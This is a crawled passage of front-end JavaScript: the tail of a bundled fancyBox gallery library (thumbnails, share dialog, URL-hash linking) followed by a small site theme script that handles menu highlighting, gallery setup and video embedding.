0.5 - width * 0.5 )\r\n\t\t\t\t}).show();\r\n\r\n\t\t\t})\r\n\t\t\t.each(function() {\r\n\t\t\t\tthis.src = $( this ).data( 'src' );\r\n\t\t\t});\r\n\r\n\t\t\tif ( self.opts.axis === 'x' ) {\r\n\t\t\t\tself.$list.width( parseInt( self.$grid.css(\"padding-right\") ) + ( instance.group.length * self.$list.children().eq(0).outerWidth(true) ) + 'px' );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tfocus : function( duration ) {\r\n\t\t\tvar self = this,\r\n\t\t\t\t$list = self.$list,\r\n\t\t\t\tthumb,\r\n\t\t\t\tthumbPos;\r\n\r\n\t\t\tif ( self.instance.current ) {\r\n\t\t\t\tthumb = $list.children()\r\n\t\t\t\t\t.removeClass( 'fancybox-thumbs-active' )\r\n\t\t\t\t\t.filter('[data-index=\"' + self.instance.current.index  + '\"]')\r\n\t\t\t\t\t.addClass('fancybox-thumbs-active');\r\n\r\n\t\t\t\tthumbPos = thumb.position();\r\n\r\n\t\t\t\t// Check if need to scroll to make current thumb visible\r\n\t\t\t\tif ( self.opts.axis === 'y' && ( thumbPos.top < 0 || thumbPos.top > ( $list.height() - thumb.outerHeight() ) ) ) {\r\n\t\t\t\t\t$list.stop().animate({ 'scrollTop' : $list.scrollTop() + thumbPos.top }, duration);\r\n\r\n\t\t\t\t} else if ( self.opts.axis === 'x' && (\r\n\t\t\t\t\t\tthumbPos.left < $list.parent().scrollLeft() ||\r\n\t\t\t\t\t\tthumbPos.left > ( $list.parent().scrollLeft() + ( $list.parent().width() - thumb.outerWidth() ) )\r\n\t\t\t\t\t)\r\n\t\t\t\t) {\r\n\t\t\t\t\t$list.parent().stop().animate({ 'scrollLeft' : thumbPos.left }, duration);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\tupdate : function() {\r\n\t\t\tthis.instance.$refs.container.toggleClass( 'fancybox-show-thumbs', this.isVisible );\r\n\r\n\t\t\tif ( this.isVisible ) {\r\n\t\t\t\tif ( !this.$grid ) {\r\n\t\t\t\t\tthis.create();\r\n\t\t\t\t}\r\n\r\n\t\t\t\tthis.instance.trigger( 'onThumbsShow' );\r\n\r\n\t\t\t\tthis.focus( 0 );\r\n\r\n\t\t\t} else if ( this.$grid ) {\r\n\t\t\t\tthis.instance.trigger( 'onThumbsHide' );\r\n\t\t\t}\r\n\r\n\t\t\t// Update content position\r\n\t\t\tthis.instance.update();\r\n\t\t},\r\n\r\n\t\thide : function() {\r\n\t\t\tthis.isVisible = false;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\tshow : function() {\r\n\t\t\tthis.isVisible = true;\r\n\t\t\tthis.update();\r\n\t\t},\r\n\r\n\t\ttoggle : function() {\r\n\t\t\tthis.isVisible = !this.isVisible;\r\n\t\t\tthis.update();\r\n\t\t}\r\n\t});\r\n\r\n\t$(document).on({\r\n\r\n\t\t'onInit.fb' : function(e, instance) {\r\n\t\t\tvar Thumbs;\r\n\r\n\t\t\tif ( instance && !instance.Thumbs ) {\r\n\t\t\t\tThumbs = new FancyThumbs( instance );\r\n\r\n\t\t\t\tif ( Thumbs.isActive && Thumbs.opts.autoStart === true ) {\r\n\t\t\t\t\tThumbs.show();\r\n\t\t\t\t}\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeShow.fb' : function(e, instance, item, firstRun) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible ) {\r\n\t\t\t\tThumbs.focus( firstRun ? 0 : 250 );\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'afterKeydown.fb' : function(e, instance, current, keypress, keycode) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\t// \"G\"\r\n\t\t\tif ( Thumbs && Thumbs.isActive && keycode === 71 ) {\r\n\t\t\t\tkeypress.preventDefault();\r\n\r\n\t\t\t\tThumbs.toggle();\r\n\t\t\t}\r\n\t\t},\r\n\r\n\t\t'beforeClose.fb' : function( e, instance ) {\r\n\t\t\tvar Thumbs = instance && instance.Thumbs;\r\n\r\n\t\t\tif ( Thumbs && Thumbs.isVisible && Thumbs.opts.hideOnClose !== false ) {\r\n\t\t\t\tThumbs.$grid.hide();\r\n\t\t\t}\r\n\t\t}\r\n\r\n\t});\r\n\r\n}(document, window.jQuery));\r\n\n//// ==========================================================================\r\n//\r\n// Share\r\n// Displays simple form for sharing current url\r\n//\r\n// ==========================================================================\r\n;(function (document, $) {\r\n\t'use strict';\r\n\r\n\t$.extend(true, $.fancybox.defaults, {\r\n\t\tbtnTpl : {\r\n\t\t\tshare :\r\n\t\t\t\t'<button data-fancybox-share class=\"fancybox-button fancybox-button--share\" title=\"{{SHARE}}\">' +\r\n\t\t\t\t\t'<svg viewBox=\"0 0 40 40\">' +\r\n\t\t\t\t\t\t'<path d=\"M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z\">' +\r\n\t\t\t\t\t'</svg>' +\r\n\t\t\t\t'</button>'\r\n\t\t},\r\n\t\tshare : {\r\n\t\t\ttpl :\r\n\t\t\t\t'<div class=\"fancybox-share\">' +\r\n\t\t\t\t\t'<h1>{{SHARE}}</h1>' +\r\n\t\t\t\t\t'<p>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.facebook.com/sharer/sharer.php?u={{src}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#3b5998\"><path d=\"M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Facebook</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#c92228\"><path d=\"M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Pinterest</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t\t'<a href=\"https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}\" target=\"_blank\" class=\"fancybox-share_button\">' +\r\n\t\t\t\t\t\t\t'<svg version=\"1.1\" viewBox=\"0 0 32 32\" fill=\"#1da1f2\"><path d=\"M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z\"></path></svg>' +\r\n\t\t\t\t\t\t\t'<span>Twitter</span>' +\r\n\t\t\t\t\t\t'</a>' +\r\n\t\t\t\t\t'</p>' +\r\n\t\t\t\t\t'<p><input type=\"text\" value=\"{{src_raw}}\" onfocus=\"this.select()\" /></p>' +\r\n\t\t\t\t'</div>'\r\n\t\t}\r\n\t});\r\n\r\n\tfunction escapeHtml(string) {\r\n\t\tvar entityMap = {\r\n\t\t  '&': '&amp;',\r\n\t\t  '<': '&lt;',\r\n\t\t  '>': '&gt;',\r\n\t\t  '\"': '&quot;',\r\n\t\t  \"'\": '&#39;',\r\n\t\t  '/': '&#x2F;',\r\n\t\t  '`': '&#x60;',\r\n\t\t  '=': '&#x3D;'\r\n\t\t};\r\n\r\n\t\treturn String(string).replace(/[&<>\"'`=\\/]/g, function (s) {\r\n\t\t\treturn entityMap[s];\r\n\t\t});\r\n\t}\r\n\r\n\t$(document).on('click', '[data-fancybox-share]', function() {\r\n\t\tvar f = $.fancybox.getInstance(),\r\n\t\t\turl,\r\n\t\t\ttpl;\r\n\r\n\t\tif ( f ) {\r\n\t\t\turl = f.current.opts.hash === false ? f.current.src : window.location;\r\n\t\t\ttpl = f.current.opts.share.tpl\r\n\t\t\t\t\t.replace( /\\{\\{src\\}\\}/g, encodeURIComponent( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{src_raw\\}\\}/g, escapeHtml( url ) )\r\n\t\t\t\t\t.replace( /\\{\\{descr\\}\\}/g, f.$caption ? encodeURIComponent( f.$caption.text() ) : '' );\r\n\r\n\t\t\t$.fancybox.open({\r\n\t\t\t\tsrc  : f.translate( f, tpl ),\r\n\t\t\t\ttype : 'html',\r\n\t\t\t\topts : {\r\n\t\t\t\t\tanimationEffect   : \"fade\",\r\n\t\t\t\t\tanimationDuration : 250\r\n\t\t\t\t}\r\n\t\t\t});\r\n\t\t}\r\n\r\n\t});\r\n\r\n}( document, window.jQuery || jQuery ));\r\n\n// ==========================================================================\r\n//\r\n// Hash\r\n// Enables linking to each modal\r\n//\r\n// ==========================================================================\r\n;(function (document, window, $) {\r\n\t'use strict';\r\n\r\n\t// Simple $.escapeSelector polyfill (for jQuery prior v3)\r\n\tif ( !$.escapeSelector ) {\r\n\t\t$.escapeSelector = function( sel ) {\r\n\t\t\tvar rcssescape = /([\\0-\\x1f\\x7f]|^-?\\d)|^-$|[^\\x80-\\uFFFF\\w-]/g;\r\n\t\t\tvar fcssescape = function( ch, asCodePoint ) {\r\n\t\t\t\tif ( asCodePoint ) {\r\n\t\t\t\t\t// U+0000 NULL becomes U+FFFD REPLACEMENT CHARACTER\r\n\t\t\t\t\tif ( ch === \"\\0\" ) {\r\n\t\t\t\t\t\treturn \"\\uFFFD\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t// Control characters and (dependent upon position) numbers get escaped as code points\r\n\t\t\t\t\treturn ch.slice( 0, -1 ) + \"\\\\\" + ch.charCodeAt( ch.length - 1 ).toString( 16 ) + \" \";\r\n\t\t\t\t}\r\n\r\n\t\t\t\t// Other potentially-special ASCII characters get backslash-escaped\r\n\t\t\t\treturn \"\\\\\" + ch;\r\n\t\t\t};\r\n\r\n\t\t\treturn ( sel + \"\" ).replace( rcssescape, fcssescape );\r\n\t\t};\r\n\t}\r\n\r\n\t// Create new history entry only once\r\n\tvar shouldCreateHistory = true;\r\n\r\n\t// Variable containing last hash value set by fancyBox\r\n\t// It will be used to determine if fancyBox needs to close after hash change is detected\r\n    var currentHash = null;\r\n\r\n\t// Throttling the history change\r\n\tvar timerID = null;\r\n\r\n\t// Get info about gallery name and current index from url\r\n    function parseUrl() {\r\n        var hash    = window.location.hash.substr( 1 );\r\n        var rez     = hash.split( '-' );\r\n        var index   = rez.length > 1 && /^\\+?\\d+$/.test( rez[ rez.length - 1 ] ) ? parseInt( rez.pop( -1 ), 10 ) || 1 : 1;\r\n        var gallery = rez.join( '-' );\r\n\r\n\t\t// Index is starting from 1\r\n\t\tif ( index < 1 ) {\r\n\t\t\tindex = 1;\r\n\t\t}\r\n\r\n        return {\r\n            hash    : hash,\r\n            index   : index,\r\n            gallery : gallery\r\n        };\r\n    }\r\n\r\n\t// Trigger click evnt on links to open new fancyBox instance\r\n\tfunction triggerFromUrl( url ) {\r\n\t\tvar $el;\r\n\r\n        if ( url.gallery !== '' ) {\r\n\r\n\t\t\t// If we can find element matching 'data-fancybox' atribute, then trigger click event for that ..\r\n\t\t\t$el = $( \"[data-fancybox='\" + $.escapeSelector( url.gallery ) + \"']\" ).eq( url.index - 1 );\r\n\r\n            if ( !$el.length ) {\r\n\t\t\t\t// .. if not, try finding element by ID\r\n\t\t\t\t$el = $( \"#\" + $.escapeSelector( url.gallery ) + \"\" );\r\n\t\t\t}\r\n\r\n\t\t\tif ( $el.length ) {\r\n\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t$el.trigger( 'click' );\r\n\t\t\t}\r\n\r\n        }\r\n\t}\r\n\r\n\t// Get gallery name from current instance\r\n\tfunction getGalleryID( instance ) {\r\n\t\tvar opts;\r\n\r\n\t\tif ( !instance ) {\r\n\t\t\treturn false;\r\n\t\t}\r\n\r\n\t\topts = instance.current ? instance.current.opts : instance.opts;\r\n\r\n\t\treturn opts.hash || ( opts.$orig ? opts.$orig.data( 'fancybox' ) : ''  );\r\n\t}\r\n\r\n\t// Start when DOM becomes ready\r\n    $(function() {\r\n\r\n\t\t// Check if user has disabled this module\r\n\t\tif ( $.fancybox.defaults.hash === false ) {\r\n\t\t\treturn;\r\n\t\t}\r\n\r\n\t\t// Update hash when opening/closing fancyBox\r\n\t    $(document).on({\r\n\t\t\t'onInit.fb' : function( e, instance ) {\r\n\t\t\t\tvar url, gallery;\r\n\r\n\t\t\t\tif ( instance.group[ instance.currIndex ].opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\turl     = parseUrl();\r\n\t\t\t\tgallery = getGalleryID( instance );\r\n\r\n\t\t\t\t// Make sure gallery start index matches index from hash\r\n\t\t\t\tif ( gallery && url.gallery && gallery == url.gallery ) {\r\n\t\t\t\t\tinstance.currIndex = url.index - 1;\r\n\t\t\t\t}\r\n\t\t\t},\r\n\r\n\t\t\t'beforeShow.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery;\r\n\r\n\t\t\t\tif ( !current || current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t            gallery = getGalleryID( instance );\r\n\r\n\t            // Update window hash\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t\t\t\t\tif ( window.location.hash.indexOf( gallery ) < 0 ) {\r\n\t\t                instance.opts.origHash = window.location.hash;\r\n\t\t            }\r\n\r\n\t\t\t\t\tcurrentHash = gallery + ( instance.group.length > 1 ? '-' + ( current.index + 1 ) : '' );\r\n\r\n\t\t\t\t\tif ( 'replaceState' in window.history ) {\r\n\t\t\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t\t\t}\r\n\r\n\t\t\t\t\t\ttimerID = setTimeout(function() {\r\n\t\t\t\t\t\t\twindow.history[ shouldCreateHistory ? 'pushState' : 'replaceState' ]( {} , document.title, window.location.pathname + window.location.search + '#' +  currentHash );\r\n\r\n\t\t\t\t\t\t\ttimerID = null;\r\n\r\n\t\t\t\t\t\t\tshouldCreateHistory = false;\r\n\r\n\t\t\t\t\t\t}, 300);\r\n\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\twindow.location.hash = currentHash;\r\n\t\t\t\t\t}\r\n\r\n\t            }\r\n\r\n\t        },\r\n\r\n\t\t\t'beforeClose.fb' : function( e, instance, current ) {\r\n\t\t\t\tvar gallery, origHash;\r\n\r\n\t\t\t\tif ( timerID ) {\r\n\t\t\t\t\tclearTimeout( timerID );\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ( current.opts.hash === false ) {\r\n\t\t\t\t\treturn;\r\n\t\t\t\t}\r\n\r\n\t\t\t\tgallery  = getGalleryID( instance );\r\n\t\t\t\torigHash = instance && instance.opts.origHash ? instance.opts.origHash : '';\r\n\r\n\t            // Remove hash from location bar\r\n\t            if ( gallery && gallery !== '' ) {\r\n\r\n\t                if ( 'replaceState' in history ) {\r\n\t\t\t\t\t\twindow.history.replaceState( {} , document.title, window.location.pathname + window.location.search + origHash );\r\n\r\n\t                } else {\r\n\t\t\t\t\t\twindow.location.hash = origHash;\r\n\r\n\t\t\t\t\t\t// Keep original scroll position\r\n\t\t\t\t\t\t$( window ).scrollTop( instance.scrollTop ).scrollLeft( instance.scrollLeft );\r\n\t                }\r\n\t            }\r\n\r\n\t\t\t\tcurrentHash = null;\r\n\t        }\r\n\t    });\r\n\r\n\t\t// Check if need to close after url has changed\r\n\t\t$(window).on('hashchange.fb', function() {\r\n\t\t\tvar url = parseUrl();\r\n\r\n\t\t\tif ( $.fancybox.getInstance() ) {\r\n\t\t\t\tif ( currentHash && currentHash !== url.gallery + '-' + url.index && !( url.index === 1 && currentHash == url.gallery ) ) {\r\n\t\t\t\t\tcurrentHash = null;\r\n\r\n\t\t\t\t\t$.fancybox.close();\r\n\t\t\t\t}\r\n\r\n\t\t\t} else if ( url.gallery !== '' ) {\r\n\t\t\t\ttriggerFromUrl( url );\r\n\t\t\t}\r\n\t\t});\r\n\r\n\t\t// Check current hash and trigger click event on matching element to start fancyBox, if needed\r\n\t\tsetTimeout(function() {\r\n\t\t\ttriggerFromUrl( parseUrl() );\r\n\t\t}, 50);\r\n    });\r\n\r\n}( document, window, window.jQuery || jQuery ));\r\n\n/* WEBPACK VAR INJECTION */}.call(exports, __webpack_require__(0)))//# sourceURL=[module]\n//# sourceMappingURL=[data-uri]\n//# sourceURL=webpack-internal:///15\n")}],[4]);

--- FILE ---
content_type: application/javascript
request_url: http://taihucenter.cn/sites/all/themes/hlpclg/js/hlpclg.js?v=1.1
body_size: 1047
content:
/*
 * @Author: Peter
 * @Date:   2018-01-05 10:19:39
 * @Last Modified by:   Peter
 * @Last Modified time: 2018-03-26 13:09:01
 */
(function($) {
    $('p').each(function() {
        var $this = $(this);
        if (!$this.html() || $this.html() === '&nbsp;') {
            $this.remove();
        }
    });

    if (!String.prototype.htrim) {
        String.prototype.htrim = function () {
            return this.replace(/^[/\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g, '');
        };
    }

    selectMenu();
    fanybox();
    replaceVideo();
})(jQuery);


function selectMenu() {
    var param = '';
    var tid = $('#tid').val();
    // 存在 tid
    if (tid) {
        param = tid;
    } else {
        param = window.location.search ? window.location.search : $('.nav-menu .nav-item a').eq(0).attr('href').htrim();
    }

    // slider nav
    var $slider_link = $('.slider li a[href$="/'+param+'"]');
    $slider_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        var $ul = $item.closest('ul');
        if (!$ul.hasClass('show')) {
            $ul.collapse();
        }
        $ul.closest('li').children('a').addClass('active');
    });
    // main nav
    var $top_link = $('.nav-menu .nav-item a[href$="/'+param+'"]');
    $top_link.each(function(i, item){
        var $item = $(item);
        $item.addClass('active');
        $item.closest('.nav-item').addClass('active');
    });
}

function fanybox(){
    var $yoxview = $('#yoxview-slide');
    if ($yoxview && $yoxview.length) {
        $('[data-fancybox]').fancybox({
            slideShow : {
                autoStart : true,
                speed     : 4000
            }
        });
    }
}

function replaceVideo() {
    var $video, src, poster;
    $video = $('#home-videos');
    src = $video.length && $video.data('src') ? 'sites/default/files/video/mp4/' + $video.data('src') : '';
    poster = $video.length && $video.data('poster') ? $video.data('poster') : '';
    if (src) {
        $video.html('<video class="video-js" controls preload="auto" data-setup="{}" poster="' + poster + '" style="width: 100%; height: 100%;"><source src="'+ src +'" type="video/mp4"><p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that<a href="http://videojs.com/html5-video-support/" target="_blank">supports HTML5 video</a></p></video>');
    }
}
